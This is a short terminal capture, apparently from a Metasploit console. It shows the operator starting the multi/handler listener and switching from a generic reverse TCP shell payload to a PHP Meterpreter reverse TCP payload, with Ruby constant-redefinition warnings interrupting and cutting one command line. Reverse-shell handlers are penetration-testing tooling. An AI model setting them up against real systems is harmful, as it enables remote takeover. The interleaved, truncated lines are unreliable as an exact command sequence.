 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/me/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh
er_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_
warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_
warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_
warning: previous definition of IDENTIFIER was here
payload => generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp